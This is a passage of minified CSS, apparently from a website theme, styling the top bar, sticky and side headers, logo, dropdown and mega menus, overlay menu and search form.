1s ease;transition:all 1s ease}#top-bar{position:relative;border-bottom:1px solid #eee;font-size:13px}.top-links{position:relative;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0;border-bottom:1px solid #eee}@media(min-width:768px){.top-links{border-bottom:0}}.top-links-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin-bottom:0}.top-links-item{position:relative;border-left:1px solid #eee}.top-links-item:first-child,.top-links-sub-menu .top-links-item{border-left:0!important}.top-links-item>a{display:block;padding:12px;font-size:.75rem;line-height:20px;font-weight:700;text-transform:uppercase;color:#666}.top-links-item>a>i{vertical-align:top}.top-links-item>a>i.icon-angle-down{margin:0 0 0 5px!important}.top-links-item>a>i:first-child{margin-right:3px}.top-links-item.full-icon>a>i{top:2px;font-size:.875rem;margin:0}.top-links-item:hover{background-color:#eee}.top-links-sub-menu,.top-links-section{position:absolute;visibility:hidden;pointer-events:none;opacity:0;list-style:none;z-index:-1;line-height:1.5;background:#fff;border:0;top:100%;left:-1px;width:140px;margin-top:10px;border:1px solid #eee;border-top-color:#1abc9c;box-shadow:0 13px 42px 11px rgba(0,0,0,.05);transition:opacity .25s ease,margin .2s ease}.top-links:not(.on-click) .top-links-item:hover>.top-links-sub-menu,.top-links:not(.on-click) .top-links-item:hover>.top-links-section,.top-links.on-click .top-links-sub-menu,.top-links.on-click .top-links-section{opacity:1;visibility:visible;margin-top:0;pointer-events:auto;z-index:499}.top-links.on-click .top-links-sub-menu,.top-links.on-click .top-links-section{display:none}.top-links-sub-menu .top-links-sub-menu{top:-1px;left:100%}.top-links-sub-menu .top-links-item:not(:first-child){border-top:1px solid #f5f5f5}.top-links-sub-menu .top-links-item:hover{background-color:#f9f9f9}.top-links-sub-menu .top-links-item>a{padding-top:9px;padding-bottom:9px;font-size:.6875rem}.top-links-sub-menu .top-links-item>a>img{display:inline-block;position:relative;top:-1px;width:16px;height:16px;margin-right:4px}.top-links-sub-menu.top-demo-lang .top-links-item>a>img{top:4px;width:16px;height:16px}.top-links-sub-menu .top-links-item>a>i.icon-angle-down{margin:0!important;position:absolute;top:50%;left:auto;right:10px;transform:translateY(-50%) rotate(-90deg)}.top-links-section{padding:25px;left:0;width:280px}.top-links-section.menu-pos-invert{left:auto;right:0}#top-social{display:-ms-flexbox;display:flex;justify-content:center;margin:0}#top-social li{position:relative;list-style:none}#top-social li{border-left:1px solid #eee}#top-social li:first-child{border-left:0!important}#top-social a{display:-ms-flexbox;display:flex;width:auto;overflow:hidden;font-weight:700;color:#666}#top-social li a:hover{color:#fff!important;text-shadow:1px 1px 1px rgba(0,0,0,.2)}#top-social li .ts-icon,#top-social li .ts-text{display:block;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;height:44px;line-height:44px}#top-social li .ts-icon{width:40px;text-align:center;font-size:.875rem}#top-social li .ts-text{max-width:0;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}#top-social li a:hover .ts-text{max-width:200px;padding-right:12px;-webkit-transition:all .4s ease;transition:all .4s ease}#top-login{margin-bottom:0}#top-login .checkbox{margin-bottom:10px}#top-login .form-control{position:relative}#top-login .form-control:focus{border-color:#ccc}#top-login .input-group#top-login-username{margin-bottom:-1px}#top-login #top-login-username input,#top-login #top-login-username .input-group-addon{border-bottom-right-radius:0;border-bottom-left-radius:0}#top-login .input-group#top-login-password{margin-bottom:10px}#top-login #top-login-password input,#top-login #top-login-password .input-group-addon{border-top-left-radius:0;border-top-right-radius:0}#header{position:relative;background-color:#fff;border-bottom:1px solid #f5f5f5}#header-wrap{position:relative;background-color:#fff;width:100%}.header-wrap-clone{display:none}.header-row{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:992px){#header-wrap{position:fixed;height:auto;z-index:299;box-shadow:0 0 0 rgba(0,0,0,.1);transition:height .2s ease 0s,background-color .3s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:left,top,transform}#top-bar+#header:not(.sticky-header) #header-wrap,#slider+#header:not(.sticky-header) #header-wrap,.floating-header:not(.sticky-header) #header-wrap,div+#header-wrap,.no-sticky #header-wrap,[data-sticky-offset]:not([data-sticky-offset=full]):not(.sticky-header) #header-wrap,body:not(.stretched) #header:not(.sticky-header) #header-wrap{position:absolute}.header-wrap-clone{display:block;height:calc( 100px + 1px )}.header-size-sm .header-wrap-clone{height:calc( 60px + 1px )}.header-size-md .header-wrap-clone{height:calc( 80px + 1px )}.header-size-lg .header-wrap-clone{height:calc( 120px + 1px )}.header-row{position:initial}#header.transparent-header,#header.transparent-header:not(.sticky-header) #header-wrap{background:0 0;border-bottom:1px solid transparent;z-index:299}#header.transparent-header.semi-transparent #header-wrap{background-color:rgba(255,255,255,.8)}#header.transparent-header.floating-header{margin-top:60px}.transparent-header.floating-header .container{background-color:#fff;padding:0 30px}.transparent-header.floating-header:not(.sticky-header) .container{position:relative}#header+.include-header{margin-top:calc( -100px - 2px );display:inline-block;vertical-align:bottom;width:100%}#header.header-size-sm+.include-header{margin-top:calc( -60px - 2px )}#header.header-size-md+.include-header{margin-top:calc( -80px - 2px )}#header.header-size-lg+.include-header{margin-top:calc( -120px - 2px )}#header.floating-header+.include-header{margin-top:calc( -160px - 2px )}#header.transparent-header+.page-title-parallax.include-header .container{z-index:5;padding-top:100px}#header.full-header:not(.transparent-header){border-bottom-color:#eee}.stretched .full-header #header-wrap>.container{width:100%;max-width:none;padding:0 30px}#header.transparent-header.full-header #header-wrap{border-bottom:1px solid rgba(0,0,0,.1)}#slider+#header.transparent-header.full-header #header-wrap{border-top:1px solid rgba(0,0,0,.1);border-bottom:none}#logo img{-webkit-transition:height .4s ease,padding .4s ease,margin .4s ease,opacity .3s ease;transition:height .4s ease,padding .4s ease,margin .4s ease,opacity .3s ease}#logo img{max-height:100%}.sub-menu-container,.mega-menu-content{-webkit-transition:top .4s ease;transition:top .4s ease}.sticky-header #header-wrap{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.1)}.sticky-header.full-header #header-wrap{border-bottom:1px solid #eee}.sticky-header.semi-transparent{background-color:transparent}.semi-transparent.sticky-header #header-wrap{background-color:rgba(255,255,255,.8)}.sticky-header .style-3 .menu-container>.menu-item>.menu-link{margin:0;border-radius:0}.sticky-header .style-4 .menu-container>.menu-item>.menu-link{padding-top:8px;padding-bottom:8px;margin:10px 0}.sticky-header-shrink .style-5 .menu-container>.menu-item{margin-left:2px}.sticky-header-shrink .style-5 .menu-container>.menu-item:first-child{margin-left:0}.sticky-header-shrink .style-5 .menu-container>.menu-item>.menu-link{line-height:22px;padding-top:19px;padding-bottom:19px}.sticky-header-shrink .style-5 .menu-container>.menu-item>.menu-link>div{padding:0}.sticky-header-shrink .style-5 .menu-container>.menu-item>.menu-link i:not(.icon-angle-down){display:inline-block;width:16px;top:-1px;margin:0 6px 0 0;font-size:.875rem;line-height:22px}}@media(max-width:991.98px){.sticky-header #header-wrap{position:fixed;top:0;left:0;z-index:299;background-color:#fff;border-bottom:1px solid #eee;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.sticky-header .header-wrap-clone{display:block}.sticky-header .menu-container{max-height:60vh;margin:1rem 0;overflow-x:hidden;overflow-y:scroll}body:not(.primary-menu-open) .dark.transparent-header-responsive,body:not(.primary-menu-open) .transparent-header-responsive{background-color:transparent;border:none}body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive{background-color:rgba(255,255,255,.8);z-index:1}}#logo{position:relative;display:-ms-flexbox;display:flex;align-items:center;-ms-flex-align:center;margin-right:auto;max-height:100%}#logo a{color:#000;font-family:poppins,sans-serif;font-size:36px}#logo img{display:block;max-width:100%;max-height:100%;height:100px}.header-size-sm #header-wrap #logo img{height:60px}.header-size-md #header-wrap #logo img{height:80px}.header-size-lg #header-wrap #logo img{height:120px}#logo a.standard-logo{display:-ms-flexbox;display:flex}#logo a.retina-logo{display:none}@media(min-width:992px){.full-header #logo{padding-right:30px;border-right:1px solid #eee}#header.transparent-header.full-header #logo{border-right-color:rgba(0,0,0,.1)}.sticky-header-shrink #header-wrap #logo img{height:60px}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){#logo a.standard-logo{display:none}#logo a.retina-logo{display:-ms-flexbox;display:flex}}.header-extras{display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}.header-extras li{display:-ms-flexbox;display:flex;margin-left:1.25rem;overflow:hidden;list-style:none}.header-extras li:first-child{margin-left:0}.header-extras li .he-text{padding-left:10px;font-weight:700;font-size:.875rem}.header-extras li .he-text span{display:block;font-weight:400;color:#1abc9c}.primary-menu{display:-ms-flexbox;display:flex;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.primary-menu+.primary-menu{border-top:1px solid #eee}#primary-menu-trigger,#page-menu-trigger{display:-ms-flex;display:flex;opacity:1;pointer-events:auto;z-index:1;cursor:pointer;font-size:.875rem;width:50px;height:50px;line-height:50px;justify-content:center;align-items:center;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}body:not(.top-search-open) .top-search-parent #primary-menu-trigger{opacity:1;-webkit-transition:opacity .2s .2s ease,top .4s ease;-o-transition:opacity .2s .2s ease,top .4s ease;transition:opacity .2s .2s ease,top .4s ease}.top-search-open .top-search-parent #primary-menu-trigger{opacity:0}.svg-trigger{width:30px;height:30px;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:transform 400ms;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.svg-trigger path{fill:none;transition:stroke-dasharray 400ms,stroke-dashoffset 400ms;stroke:#333;stroke-width:5;stroke-linecap:round}.svg-trigger path:nth-child(1){stroke-dasharray:40 160}.svg-trigger path:nth-child(2){stroke-dasharray:40 142;transform-origin:50%;transition:transform 400ms}.svg-trigger path:nth-child(3){stroke-dasharray:40 85;transform-origin:50%;transition:transform 400ms,stroke-dashoffset 400ms}.primary-menu-open .svg-trigger{transform:rotate(45deg)}.primary-menu-open .svg-trigger path:nth-child(1),.primary-menu-open .svg-trigger path:nth-child(3){stroke-dashoffset:-64px}.primary-menu-open .svg-trigger path:nth-child(2){transform:rotate(90deg)}.menu-container{display:none;list-style:none;margin:0;width:100%}.menu-item{position:relative}.menu-item:not(:first-child){border-top:1px solid #eee}.menu-link{display:block;line-height:22px;padding:14px 5px;color:#444;font-weight:700;font-size:.8125rem;letter-spacing:1px;text-transform:uppercase;font-family:poppins,sans-serif}.menu-link span{display:none}.menu-link i{position:relative;top:-1px;font-size:.875rem;width:16px;text-align:center;margin-right:6px;vertical-align:top}.menu-item:hover>.menu-link,.menu-item.current>.menu-link{color:#1abc9c}.menu-item.sub-menu>.menu-link>div{}.sub-menu-container,.mega-menu-content{position:relative;padding-left:15px;border-top:1px solid #eee;list-style:none;margin-bottom:0}.sub-menu-container .menu-item:not(:first-child){border-top:1px solid #eee}.sub-menu-container .menu-item>.menu-link{position:relative;padding:11px 5px;font-size:.75rem;font-weight:400;color:#666;letter-spacing:0;font-family:lato,sans-serif}.sub-menu-container .menu-item:hover>.menu-link{font-weight:700}.sub-menu-container .menu-link div{position:relative}.menu-item .sub-menu-trigger{display:block;position:absolute;cursor:pointer;outline:none;border:none;background:0 0;padding:0;top:9px;right:0;width:32px;height:32px;font-size:12px;line-height:32px;text-align:center;-webkit-transition:transform .3s ease;transition:transform .3s ease}.menu-link div>i.icon-angle-down{display:none}.sub-menu-container .sub-menu-trigger{font-size:10px}.sub-menu-container .menu-item .sub-menu-trigger{top:6px}.mega-menu:not(.mega-menu-full) .mega-menu-content .container{max-width:none}.mega-menu-content{padding-left:0}@media(max-width:991.98px){.primary-menu{max-width:100%}.primary-menu>.container{max-width:none;padding:0}.mega-menu-content .sub-menu-container{border-top:1px solid #eee}.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){display:block!important}.mega-menu-content .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0}.mega-menu-column .widget{padding:30px 0}}.mega-menu-content .mega-menu-column:first-child{border-top:0}@media(max-width:991.98px){#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container{position:fixed;display:block;z-index:499;width:280px;height:100%;height:calc(100vh);max-height:none!important;margin:0!important;left:0!important;top:0!important;padding:35px 25px 60px!important;background-color:#fff;border-right:1px solid #eee!important;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transform:translate(-280px,0);-o-transform:translate(-280px,0);transform:translate(-280px,0);-webkit-backface-visibility:hidden;transform-style:preserve-3d}#header:not(.sticky-header) .mobile-menu-off-canvas.from-right .menu-container{left:auto!important;right:0;border-right:0!important;border-left:1px solid #eee!important;-webkit-transform:translate(280px,0);-o-transform:translate(280px,0);transform:translate(280px,0)}#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container{-webkit-transition:-webkit-transform .3s ease-in-out,opacity .2s ease!important;-o-transition:-o-transform .3s ease-in-out,opacity .2s ease!important;transition:transform .3s ease-in-out,opacity .2s ease!important}#header:not(.sticky-header) .mobile-menu-off-canvas .menu-container.d-block{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}@media(min-width:992px){.primary-menu{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-positive:0;flex-grow:0}.primary-menu+.primary-menu{border-top:0}#primary-menu-trigger,#page-menu-trigger{display:none;opacity:0;pointer-events:none;z-index:0}.menu-container:not(.mobile-primary-menu){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.full-header .primary-menu .menu-container{padding-right:.5rem;margin-right:.5rem;border-right:1px solid #eee}.transparent-header.full-header .primary-menu .menu-container{border-right-color:rgba(0,0,0,.1)}.mega-menu{position:inherit}.menu-container>.menu-item:not(:first-child){margin-left:2px}.menu-item:not(:first-child){border-top:0}.menu-item.menu-item-important .menu-link>div::after{content:'';display:inline-block;position:relative;top:-5px;left:5px;width:8px;height:8px;border-radius:50%;background-color:#dc3545}.menu-link{padding:39px 15px;-webkit-transition:margin .4s ease,padding .4s ease;-o-transition:margin .4s ease,padding .4s ease;transition:margin .4s ease,padding .4s ease}.header-size-sm .menu-container>.menu-item>.menu-link{padding-top:19px;padding-bottom:19px}.header-size-md .menu-container>.menu-item>.menu-link{padding-top:29px;padding-bottom:29px}.header-size-lg .menu-container>.menu-item>.menu-link{padding-top:49px;padding-bottom:49px}.sticky-header-shrink .menu-container>.menu-item>.menu-link{padding-top:19px;padding-bottom:19px}.with-arrows .menu-container>.menu-item>.menu-link div>i.icon-angle-down{display:inline-block}.sub-menu-container,.mega-menu-content{position:absolute;visibility:hidden;background-color:#fff;box-shadow:0 13px 42px 11px rgba(0,0,0,.05);border:1px solid #eee;border-top:2px solid #1abc9c;z-index:399;top:100%;left:0;padding:0}.menu-container>.menu-item:not(.mega-menu) .sub-menu-container:not([class*=col]){width:220px}.primary-menu:not(.on-click) .menu-item:not(.mega-menu) .sub-menu-container,.primary-menu:not(.on-click) .mega-menu-content{display:block;opacity:0;margin-top:15px;z-index:-9999;pointer-events:none;transition:opacity .3s ease,margin .25s ease}.primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){margin-top:0;z-index:auto}.primary-menu:not(.on-click) .menu-item.mega-menu:hover>.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){pointer-events:auto}.primary-menu:not(.on-click) .menu-item:hover>.sub-menu-container,.primary-menu:not(.on-click) .menu-item:hover>.mega-menu-content{opacity:1;visibility:visible;margin-top:0;z-index:399;pointer-events:auto}.primary-menu:not(.on-click) .menu-item:not(:hover)>.sub-menu-container>*,.primary-menu:not(.on-click) .menu-item:not(:hover)>.mega-menu-content>*{display:none}.primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown)>*{display:block}.sub-menu-container .sub-menu-container{list-style:none;top:-2px!important;left:100%}.sub-menu-container.menu-pos-invert,.mega-menu-content.menu-pos-invert{left:auto;right:0}.sub-menu-container .sub-menu-container.menu-pos-invert{right:100%}.sub-menu-container .menu-item:not(:first-child){border-top:0}.sub-menu-container .menu-item>.menu-link{padding:10px 15px;font-weight:700;border:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sub-menu-container .menu-item>.menu-link i{vertical-align:middle}.sub-menu-container .menu-item:hover>.menu-link{background-color:#f9f9f9;padding-left:18px;color:#1abc9c}.menu-link div>i.icon-angle-down{top:0;font-size:.875rem;margin:0 0 0 5px}.sub-menu-container .menu-link div>i.icon-angle-down,.side-header .primary-menu:not(.on-click) .menu-link i.icon-angle-down{display:block;position:absolute;top:50%;right:0;font-size:.875rem;line-height:1;margin:0;transform:translateY(-50%) rotate(-90deg)}.menu-item .sub-menu-trigger,.side-header .on-click .sub-menu-container .menu-link i.icon-angle-down:last-child{display:none}.mega-menu:not(.mega-menu-full) .mega-menu-content .container{max-width:none;padding:0 var(--bs-gutter-x,0.75rem)!important;margin:0 auto!important}.mega-menu-content{margin:0;width:100%;max-width:none;left:50%;transform:translateX(-50%)}.mega-menu-full .mega-menu-content{width:100%;left:0;transform:none}.mega-menu-small{position:relative}.mega-menu-small .mega-menu-content{left:0;width:400px;transform:none}.floating-header:not(.sticky-header) .mega-menu .mega-menu-content{max-width:100%}.sub-menu-container .mega-menu{position:relative}.sub-menu-container .mega-menu-small .mega-menu-content{top:0;left:100%}.sub-menu-container .mega-menu-small .mega-menu-content.menu-pos-invert{left:auto;right:100%}.mega-menu-content.mega-menu-style-2{padding:0 10px}.mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){position:relative;display:block!important;visibility:visible!important;top:0!important;left:0;min-width:inherit;height:auto!important;list-style:none;border:0;box-shadow:none;background-color:transparent;opacity:1!important;z-index:auto}.mega-menu-content .sub-menu-container.mega-menu-dropdown{padding:.75rem;width:220px}.mega-menu-column{display:block!important;padding-left:0;padding-right:0}.sub-menu-container.mega-menu-column:not(:first-child){border-left:1px solid #f2f2f2}.mega-menu-style-2 .mega-menu-column{padding:30px 20px}.mega-menu-style-2 .mega-menu-title:not(:first-child){margin-top:20px}.mega-menu-style-2 .mega-menu-title>.menu-link{font-size:.8125rem;font-weight:700;font-family:poppins,sans-serif;letter-spacing:1px;text-transform:uppercase!important;margin-bottom:15px;color:#444;padding:0!important;line-height:1.3!important}.mega-menu-style-2 .mega-menu-title:hover>.menu-link{background-color:transparent}.mega-menu-style-2 .mega-menu-title>.menu-link:hover{color:#1abc9c}.mega-menu-style-2 .sub-menu-container:not(.mega-menu-dropdown) .menu-item{border:0}.mega-menu-style-2 .sub-menu-container .menu-link{padding-left:5px;padding-top:7px;padding-bottom:7px}.mega-menu-style-2 .sub-menu-container .menu-item:hover>.menu-link{padding-left:12px}.on-click .sub-menu-container,.on-click .mega-menu-content{display:none;visibility:visible}.on-click .menu-item:not(.mega-menu-small) .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown){display:block}.style-2 #logo{margin-right:1.5rem}.style-2 .primary-menu{margin-right:auto}.style-2.menu-center .primary-menu{margin-right:auto;margin-left:auto}.style-3 .menu-container>.menu-item>.menu-link{margin:28px 0;padding-top:11px;padding-bottom:11px;border-radius:2px}.style-3 .menu-container>.menu-item:hover>.menu-link{color:#444;background-color:#f5f5f5}.style-3 .menu-container>.menu-item.current>.menu-link{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);background-color:#1abc9c}.style-4 .menu-container>.menu-item>.menu-link{margin:28px 0;padding-top:10px;padding-bottom:10px;border-radius:2px;border:1px solid transparent}.style-4 .menu-container>.menu-item:hover>.menu-link,.style-4 .menu-container>.menu-item.current>.menu-link{border-color:#1abc9c}.style-5 .menu-container{padding-right:10px;margin-right:5px;border-right:1px solid #eee}.style-5 .menu-container>.menu-item:not(:first-child){margin-left:15px}.style-5 .menu-container>.menu-item>.menu-link{padding-top:27px;padding-bottom:27px;line-height:1}.style-5 .menu-container>.menu-item>.menu-link i:not(.icon-angle-down){display:block;width:auto;margin:0 0 12px;font-size:20px;line-height:1;transition:all .3s ease}.style-6 .menu-container>.menu-item>.menu-link{position:relative}.style-6 .menu-container>.menu-item>.menu-link::after,.style-6 .menu-container>.menu-item.current>.menu-link::after{content:'';position:absolute;top:0;left:50%;height:2px;width:0;border-top:2px solid #1abc9c;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;transform:translateX(-50%)}.style-6 .menu-container>.menu-item.current>.menu-link::after,.style-6 .menu-container>.menu-item:hover>.menu-link::after{width:100%}.sub-title .menu-container>.menu-item{margin-left:0}.sub-title .menu-container>.menu-item>.menu-link{position:relative;line-height:14px;padding:32px 20px;text-transform:uppercase}.sub-title .menu-container>.menu-item:not(:first-child)>.menu-link::before{content:'';position:absolute;top:50%;left:0;z-index:-2;width:1px;height:36px;background-color:#eee;transform:translateY(-50%)}.sub-title .menu-container>.menu-item>.menu-link span{display:block;margin-top:10px;line-height:12px;font-size:11px;font-weight:400;color:#888;text-transform:capitalize}.sub-title .menu-container>.menu-item:hover>.menu-link,.sub-title .menu-container>.menu-item.current>.menu-link{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.sub-title .menu-container>.menu-item:hover>.menu-link span,.sub-title .menu-container>.menu-item.current>.menu-link span{color:#eee}.sub-title .menu-container>.menu-item:hover>.menu-link::after,.sub-title .menu-container>.menu-item.current>.menu-link::after{content:'';position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background-color:#1abc9c;border-top:5px solid rgba(0,0,0,.1)}.side-header:not(.open-header) #wrapper{margin:0 0 0 260px!important;width:auto!important}.side-header .container{padding-left:30px;padding-right:30px}.side-header #header{position:fixed;top:0;left:0;z-index:10;width:260px;height:100%;height:calc(100vh);background-color:#fff;border:none;border-right:1px solid #eee;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.065)}.side-header #header-wrap{position:relative;width:300px;width:calc( 100% + 40px );height:100%;overflow-y:scroll;padding-right:40px}.side-header #header-wrap>.container{width:260px;max-width:none;padding:0 30px;margin:0!important;min-height:100%;display:-ms-flexbox;display:flex}.side-header .header-wrap-clone{display:none}.side-header .header-row{-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1!important;flex-grow:1!important}.side-header #logo{margin:3rem 0;width:100%}.side-header #logo img{max-width:100%}.side-header .header-misc{width:100%;margin:0}.side-header .primary-menu{margin-bottom:30px;-ms-flex-positive:0!important;flex-grow:0!important;width:100%}.side-header .primary-menu:not(.border-bottom-0)::after{margin-top:40px}.side-header .menu-container{display:block;height:auto;width:100%}.no-triggers .menu-container .sub-menu-trigger{display:none}.side-header .on-click .menu-item .sub-menu-trigger{display:block;top:0;right:-5px;font-size:10px}.side-header .primary-menu:not(.on-click) .text-center i.icon-angle-down{display:inline-block;position:relative;top:2px;margin-left:5px;transform:none}.side-header .primary-menu:not(.on-click) .text-center .sub-menu-container i.icon-angle-down{top:-1px}.side-header .menu-item{width:100%}.side-header .menu-item:not(:first-child){margin:10px 0 0;border-top:0}.side-header .menu-link{position:relative;padding:5px 0!important;margin:0!important;text-transform:uppercase}.side-header .sub-menu-container,.side-header .mega-menu-content{position:relative;width:100%;background-color:transparent;box-shadow:none;border:none;height:auto;z-index:1;top:0;left:0;margin:5px 0;padding:0 0 0 12px!important}.side-header .mega-menu-content{padding:0!important;margin-bottom:0!important}.side-header .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:none!important}.side-header .sub-menu-container .sub-menu-container{top:0!important;left:0}.side-header .sub-menu-container.menu-pos-invert{left:0;right:auto}.side-header .sub-menu-container .sub-menu-container.menu-pos-invert{right:auto}.side-header .sub-menu-container .menu-item{margin:0;border:0}.side-header .sub-menu-container .menu-item:first-child{border-top:0}.side-header .menu-item:hover>.menu-link{background-color:transparent!important}.side-header .menu-container>.menu-item.sub-menu>.menu-link,.side-header .menu-container>.menu-item.sub-menu:hover>.menu-link{background-image:none!important}.side-header.open-header.push-wrapper{overflow-x:hidden}.side-header.open-header #header{left:-260px}.side-header.open-header.side-header-open #header{left:0}.side-header.open-header #wrapper{left:0}.side-header.open-header.push-wrapper.side-header-open #wrapper{left:260px}#header-trigger{display:none}.side-header.open-header #header-trigger{display:block;position:fixed;cursor:pointer;top:20px;left:20px;z-index:11;font-size:1rem;width:32px;height:32px;line-height:32px;background-color:#fff;text-align:center;border-radius:2px}.side-header.open-header.side-header-open #header-trigger{left:280px}.side-header.open-header #header-trigger i:nth-child(1),.side-header.open-header.side-header-open #header-trigger i:nth-child(2){display:block}.side-header.open-header.side-header-open #header-trigger i:nth-child(1),.side-header.open-header #header-trigger i:nth-child(2){display:none}.side-header.open-header #header,.side-header.open-header #header-trigger,.side-header.open-header.push-wrapper #wrapper{-webkit-transition:left .4s ease;-o-transition:left .4s ease;transition:left .4s ease}.side-header.side-header-right #header{left:auto;right:0;border:none;border-left:1px solid #eee}.side-header.side-header-right:not(.open-header) #wrapper{margin:0 260px 0 0!important}.side-header.side-header-right.open-header #header{left:auto;right:-260px}.side-header.side-header-right.open-header.side-header-open #header{left:auto;right:0}.side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper{left:-260px}.side-header.side-header-right.open-header #header-trigger{left:auto;right:20px}.side-header.side-header-right.open-header.side-header-open #header-trigger{left:auto;right:280px}.side-header.side-header-right.open-header #header,.side-header.side-header-right.open-header #header-trigger{-webkit-transition:right .4s ease;-o-transition:right .4s ease;transition:right .4s ease}.overlay-menu:not(.top-search-open) #primary-menu-trigger{display:-ms-flexbox;display:flex;opacity:1;pointer-events:auto;width:30px;height:30px;line-height:30px}.overlay-menu .primary-menu>#overlay-menu-close{position:fixed;top:25px;left:auto;right:25px;width:48px;height:48px;line-height:48px;font-size:1.5rem;text-align:center;color:#444}.overlay-menu #primary-menu-trigger{z-index:599}.overlay-menu .primary-menu{position:fixed;top:0;left:0;padding:0!important;margin:0!important;border:0!important;width:100%;height:100%;height:calc(100vh);background-color:rgba(255,255,255,.95)}.overlay-menu .primary-menu,.overlay-menu .primary-menu>#overlay-menu-close{opacity:0!important;pointer-events:none;z-index:-2;-webkit-transform:translateY(-80px);transform:translateY(-80px);-webkit-transition:opacity .4s ease,transform .45s ease!important;transition:opacity .4s ease,transform .45s ease!important}.overlay-menu.primary-menu-open .primary-menu,.overlay-menu.primary-menu-open #overlay-menu-close{opacity:1!important;pointer-events:auto;z-index:499;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .3s ease,transform .45s ease!important;transition:opacity .3s ease,transform .45s ease!important}.overlay-menu .primary-menu,.overlay-menu.primary-menu-open .primary-menu{-webkit-transform:translateY(0px);transform:translateY(0px);-webkit-transition:opacity .3s ease!important;transition:opacity .3s ease!important}.overlay-menu .primary-menu>.container{max-height:90%;overflow-y:scroll}.overlay-menu .menu-container{display:-ms-flexbox!important;display:flex!important;flex-direction:column;max-width:250px;padding:0!important;margin:0 auto!important;border:0!important}.overlay-menu .menu-container>.menu-item>.menu-link{font-size:.9375rem}.overlay-menu .menu-item{width:100%}.overlay-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0}.overlay-menu .sub-menu-container,.overlay-menu .mega-menu-content{display:none;position:relative;top:0!important;left:0!important;right:auto;width:100%;max-width:100%;box-shadow:none;background:0 0;border:0;padding:10px 0!important;transform:translateX(0)}.overlay-menu .mega-menu-content .sub-menu-container{padding:5px 0!important}.overlay-menu .mega-menu-title .sub-menu-container{padding-top:0!important}.overlay-menu .mega-menu-content .mega-menu-column{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0;border:0!important}.overlay-menu .sub-menu-container .menu-link{padding:5px 0}.overlay-menu .sub-menu-container .menu-item:hover>.menu-link{padding-left:0;padding-right:0;background:0 0}.overlay-menu .sub-menu-container .menu-link i.icon-angle-down{position:relative;display:inline-block;top:-1px;left:0;margin-left:5px;transform:rotate(0deg)}}@media(max-width:991.98px){.side-push-panel #side-panel-trigger-close a{display:block;position:absolute;z-index:12;top:0;left:auto;right:0;width:40px;height:40px;font-size:18px;line-height:40px;color:#444;text-align:center;background-color:rgba(0,0,0,.1);border-radius:0 0 0 2px}}.header-misc{position:initial;display:-ms-flexbox;display:flex;align-items:center;margin-left:15px}.header-misc-element,.header-misc-icon{margin:0 8px}.header-misc-icon>a{display:block;position:relative;width:20px;height:20px;font-size:1.125rem;line-height:20px;text-align:center;color:#333;-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}@media(min-width:992px){.header-misc:not([class*=order-]){-ms-flex-order:6;order:6}}#top-search a{z-index:11}#top-search a i{position:absolute;top:0;left:3px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.top-search-open #top-search a i.icon-line-search,#top-search a i.icon-line-cross{opacity:0}.top-search-open #top-search a i.icon-line-cross{opacity:1;z-index:11;font-size:1rem}.top-search-form{opacity:0;z-index:-2;pointer-events:none;position:absolute;width:100%!important;height:100%;padding:0;margin:0;top:0;left:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.top-search-open .top-search-form{opacity:1;z-index:10;pointer-events:auto}.top-search-form 